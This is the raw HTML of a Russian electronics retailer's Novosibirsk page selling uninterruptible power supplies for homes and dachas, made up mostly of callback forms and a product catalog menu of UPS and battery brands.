

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosibirsk.xbook.ru/z/ibp-dlya-doma/
body_size: 36413
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<META NAME="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="yandex-verification" content="5b4596efb168bea9" />		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/dresscodeV2/images/favicon.ico?v=1708031520?v=1708031520?v=?v=" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<title>Купить ИБП для частного и загородного дома, дачи, коттеджа в Новосибирске по низкой цене </title>
		
		    

		<meta name="description" content="Как выбрать и купить ИБП для дома в Новосибирске по мощности и для длительного времени автономной работы, производителю. Бесперебойник для дома на случай отключения электричества." />
		

		<link rel="canonical" href="https://novosibirsk.xbook.ru/z/ibp-dlya-doma/" /><meta property="og:title" content="Купить ИБП для частного и загородного дома, дачи, коттеджа в Новосибирске по низкой цене" />
				<meta property="og:description" content="Как выбрать и купить ИБП для дома в Новосибирске по мощности и для длительного времени автономной работы, производителю. Бесперебойник для дома на случай отключения электричества." />
				<meta property="og:url" content="https://novosibirsk.xbook.ru/z/ibp-dlya-doma/" />
				<meta property="og:type" content="website" />
										
		<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170846483122911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17084618222320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?170846209326598" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Play&amp;subset=cyrillic,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/page_9ca41fab7ee4369ca7f743f26cc1880e/page_9ca41fab7ee4369ca7f743f26cc1880e_v1.css?17590748363570" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/template_eb969d89b2031484c1c769b385143b6a/template_eb969d89b2031484c1c769b385143b6a_v1.css?1759074096295877" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170846192220774" type="text/css"  data-template-style="true"  rel="stylesheet" />
				






																																								
	</head>
<body class="header5 loading  panels_white">
	<div id="panel">
			</div>
	<div itemscope itemtype="http://schema.org/Product" id="foundation" class="slider_small">
		<div id="headerLine2" class="color_black">
	<div class="limiter">
		<div class="headerLineContainer">
			<div class="headerLineColumn">
				<div id="geoPosition">
					<ul>
						
	<li>
	<div class="user-geo-position">
		<div class="user-geo-position-value"><a href="#" class="user-geo-position-value-link">Новосибирск</a></div>
	</div>
</li>
<li class="null">
	<div id="geo-location-window" class="hidden">
		<div class="geo-location-window-container">
			<div class="geo-location-window-container-bg">
				<div class="geo-location-window-heading"> Выберите ваш город <a href="#" class="geo-location-window-exit"></a></div>
				<div class="geo-location-window-wp">
											<div class="geo-location-window-list">
															<div class="geo-location-window-list-item">
									<a href="https://spb.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Санкт-Петербург"><span>Санкт-Петербург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://perm.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Пермь"><span>Пермь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://krasnodar.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Краснодар"><span>Краснодар</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://kazan.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Казань"><span>Казань</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://krasnoyarsk.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Красноярск"><span>Красноярск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://saratov.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Саратов"><span>Саратов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://vladivostok.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Владивосток"><span>Владивосток</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://khabarovsk.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Хабаровск"><span>Хабаровск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://novokuznetsk.xbook.ru/z/ibp-dlya-doma/" class="geo-location-window-list-item-link" data-parse-value="Новокузнецк"><span>Новокузнецк</span></a>
								</div>
													</div>
									</div>
			</div>
		</div>
	</div>
</li>
					</ul>
				</div>
			</div>
			<div class="headerLineColumn headerLineMenu" style="" >
					<ul id="subMenu">
									<li><a href="/about/">О магазине</a></li>
												<li><a href="/about/delivery/">Доставка</a></li>
												<li><a href="/about/contacts/">Контакты</a></li>
												<li><a href="/action/">Акции</a></li>
												<li><a href="/buy/">В кредит</a></li>
												<li><a href="/dealer/">Дилерам</a></li>
												<li><a href="/tenders/">Тендерный отдел</a></li>
						</ul>
			</div>
			<noindex>
			<div class="headerLineColumn authform" style="" >
				<div id="topAuth">
					<ul>
							<li class="top-auth-login"><a href="/auth/?backurl=/z/ibp-dlya-doma/">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/z/ibp-dlya-doma/">Регистрация</a></li>
					</ul>
				</div>
<style>
@media screen and (min-width:769px){
    .authform {
        float: right;
    }
	.headerLineMenu{
		width: 100%; 
		text-align: left !important;
	}
}				
</style>
				<div id="topCallBack">
					
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Заказать звонок</a>

<div class="webformModal" id="webFormDwModal_1">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/z/ibp-dlya-doma/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid" value="89e0c92079b7e49ef9ec8346bf846cff" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_9266034">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_8735016">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_1633158">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="0f6ead379f399197ea65224bc44d237f" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=0f6ead379f399197ea65224bc44d237f" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
<div id="subHeader5" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div id="logo">
						<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="phonesTc"><a href="/callback/" class="callBackIcon"></a></div>
<div class="phonesTc">
	<span class="label">8 (800) 200-00-27</span>
			<span class="label">+7 (383) 285-48-99</span>
	</div>				
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Ожидайте звонка</a>

<div class="webformModal" id="webFormDwModal_1_2">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/z/ibp-dlya-doma/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="89e0c92079b7e49ef9ec8346bf846cff" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_8750010">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_6991335">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_4095711">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="0d31d058adf0a91445f1e0a6503aa7f1" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=0d31d058adf0a91445f1e0a6503aa7f1" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1_2">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>			</div>
			<div class="subTableColumn">
				<span class="label icons icons-mail">shop@xbook.ru</span> 
<span class="label icons icons-location">г.Новосибирск ул. Петухова, 17, корп.3 Офисный центр "Стар"  офис 205</span>
<span class="label icons icons-clock">с 9:00 до 18:00 ежедневно</span> 			</div>


			<div class="subTableColumn">
				<div id="topSearchLine">
									</div>
			</div>
	
			<div class="subTableColumn">
				<div class="toolsContainer">
					<div class="topCompare">
						<div id="flushTopCompare">
							<!--'start_frame_cache_yqTuxz'-->
<a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_yqTuxz'-->						</div>
					</div>
					<div class="topWishlist">
						<div id="flushTopwishlist">
							<!--'start_frame_cache_zkASNO'--><a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_zkASNO'-->						</div>
					</div>
					<div class="cart">
						<div id="flushTopCart">
							<!--'start_frame_cache_FKauiI'-->	<a class="countLink">
		<span class="count">0</span>
	</a>
	<a class="heading">
		<span class="cartLabel">
			В корзине		</span>
		<span class="total">
							пока пусто					</span>
	</a>
<!--'end_frame_cache_FKauiI'-->						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="menuContainerColor color_theme">
		<noindex>
		<div id="mainMenuStaticContainer">
			<div id="mainMenuContainer" class="auto-fixed">
				<div class="limiter">
					<a href="/" class="minCatalogButton" id="catalogSlideButton">
						<img src="/bitrix/templates/dresscodeV2/images/catalogButton.png" alt=""> Каталог товаров 
					</a>
											<div id="menuCatalogSection">
							<div class="menuSection">
								<!--<a class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров <span class="sectionMenuArrow"></span></a>-->
								<div class="drop">
									<div class="limiter">
										<ul class="menuSectionList">
																																				<li class="sectionColumn">
														<div class="container">
																														<a href="/ibp/" class="menuLink">
																ИБП UPS															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/akkumulyatory/" class="menuLink">
																Аккумуляторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/notebook/" class="menuLink">
																Ноутбуки															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/setevoe-oborudovanie/" class="menuLink">
																Сетевое оборудование															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/hi-fi/" class="menuLink">
																Hi-Fi техника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/projector/" class="menuLink">
																Проекторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/desktop/" class="menuLink">
																Настольные компьютеры															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/orgtehnika/" class="menuLink">
																Оргтехника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/stabilizatory/" class="menuLink">
																Стабилизаторы напряжения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/vodootvedenie/" class="menuLink">
																Водоотведение															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/special/" class="menuLink">
																Спецпредложения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/avtomatika/" class="menuLink">
																Автоматика															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="//" class="menuLink">
																Главная															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/bezopasnost/" class="menuLink">
																Безопасность															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/sistemy-videonablyudeniya/" class="menuLink">
																Системы видеонаблюдения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																Для дома и дачи															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																Для бизнеса															</a>
														</div>
													</li>
																																	</ul>
									</div>
								</div>
							</div>
						</div>
										<ul id="mainMenu">
																											<li class="eChild" data-num=0>
																	<div data-num='1' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/dopolnitelnoe-oborudovanie-k-akkumulyatoram/" class="menu2Link">
																		Дополнительное оборудование к аккумуляторам																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lite/" class="menu2Link">
																		Tripp Lite																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bloki-pitaniya-dlya-19-stoyki/" class="menu2Link">
																		Блоки питания для 19&quot; стойки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-48v/" class="menu2Link">
																		Источники бесперебойного питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-48v/" class="menu2Link">
																		Источники питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/dpk/" class="menu2Link">
																		ДПК																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/energiya/" class="menu2Link">
																		Энергия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/apc/" class="menu2Link">
																		APC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hiden/" class="menu2Link">
																		Hiden																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/makelsan/" class="menu2Link">
																		Makelsan																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/powercom/" class="menu2Link">
																		Powercom																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/tsl/" class="menu2Link">
																		TSL																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/vspomogatelnye-ustroystva-k-istochnikam-pitaniya/" class="menu2Link">
																		Вспомогательные устройства к источникам питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-60v/" class="menu2Link">
																		Источники бесперебойного питания 60В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-do-12v/" class="menu2Link">
																		Источники питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/legrand/" class="menu2Link">
																		Legrand																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/challenger/" class="menu2Link">
																		Challenger																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/ecovolt/" class="menu2Link">
																		Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/riello/" class="menu2Link">
																		Riello																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/upset/" class="menu2Link">
																		Upset																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/p-com/" class="menu2Link">
																		P-Com																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-dlya-cctv/" class="menu2Link">
																		Источники бесперебойного питания для CCTV																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/solnechnye-batarei/" class="menu2Link">
																		Солнечные батареи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/impuls/" class="menu2Link">
																		Импульс																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/cyberpower/" class="menu2Link">
																		CyberPower																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eltena-inelt/" class="menu2Link">
																		Eltena (Inelt)																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/inform--legrand/" class="menu2Link">
																		Inform – Legrand																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/socomec/" class="menu2Link">
																		Socomec																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/volter/" class="menu2Link">
																		Volter																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/zaschita-ot-skachkov/" class="menu2Link">
																		Защита от скачков																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-do-12v/" class="menu2Link">
																		Источники бесперебойного питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eaton/" class="menu2Link">
																		Eaton																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svyaz-inzhiniring/" class="menu2Link">
																		Связь инжиниринг																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/delta/" class="menu2Link">
																		Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/general-electric/" class="menu2Link">
																		General Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lanches/" class="menu2Link">
																		Lanches																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/stark/" class="menu2Link">
																		Stark																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svc/" class="menu2Link">
																		SVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-24v/" class="menu2Link">
																		Источники бесперебойного питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-24v/" class="menu2Link">
																		Источники питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bastion/" class="menu2Link">
																		Бастион																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/shtil/" class="menu2Link">
																		Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/east-power/" class="menu2Link">
																		East Power																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/helior/" class="menu2Link">
																		Helior																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/liebert---emerson/" class="menu2Link">
																		Liebert - Emerson																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='2' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/fiamm/" class="menu2Link">
																		Аккумуляторы FIAMM																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/trojan/" class="menu2Link">
																		Аккумуляторы Trojan																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/exide/" class="menu2Link">
																		Аккумуляторы Exide																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/aqqu/" class="menu2Link">
																		Аккумуляторы AQQU																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/avtomobilnye_akkumulyatory/" class="menu2Link">
																		Автомобильные аккумуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/siap/" class="menu2Link">
																		Аккумуляторы Siap																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/ecovolt/" class="menu2Link">
																		Аккумуляторы Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/parus-elektro/" class="menu2Link">
																		Аккумуляторы Парус электро																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/dlya_ibp/" class="menu2Link">
																		Аккумуляторы для ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/mnb/" class="menu2Link">
																		Аккумуляторы MNB																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/delta/" class="menu2Link">
																		Аккумуляторы Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vostok/" class="menu2Link">
																		Аккумуляторы Восток																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/wbr/" class="menu2Link">
																		Аккумуляторы WBR																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/leoch/" class="menu2Link">
																		Аккумуляторы Leoch																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/csb/" class="menu2Link">
																		Аккумуляторы CSB																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/ventura/" class="menu2Link">
																		Аккумуляторы Ventura																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vv-battery/" class="menu2Link">
																		Аккумуляторы ВВ Battery																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/challenger/" class="menu2Link">
																		Аккумуляторы Challenger																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='3' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/microsoft/" class="menu2Link">
																			<img src="/upload/iblock/65d/xbook_logo-Microsoft.jpg" alt="Microsoft">
																		</a>
																																		<a href="/notebook/microsoft/" class="menu2Link">
																		Microsoft																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/prestigio/" class="menu2Link">
																		Prestigio																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/msi/" class="menu2Link">
																			<img src="/upload/iblock/566/xbook_logo-MSI.jpg" alt="MSI">
																		</a>
																																		<a href="/notebook/msi/" class="menu2Link">
																		MSI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/gigabyte/" class="menu2Link">
																		GIGABYTE																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/asus/" class="menu2Link">
																			<img src="/upload/iblock/2ad/xbook_logo-asus.jpg" alt="ASUS">
																		</a>
																																		<a href="/notebook/asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/0a9/190_100_1/16.jpg" alt="ViewSonic">
																		</a>
																																		<a href="/notebook/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/3q/" class="menu2Link">
																		3Q																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/fujitsu/" class="menu2Link">
																			<img src="/upload/iblock/379/xbook_logo-Fujitsu.jpg" alt="Fujitsu">
																		</a>
																																		<a href="/notebook/fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/toshiba/" class="menu2Link">
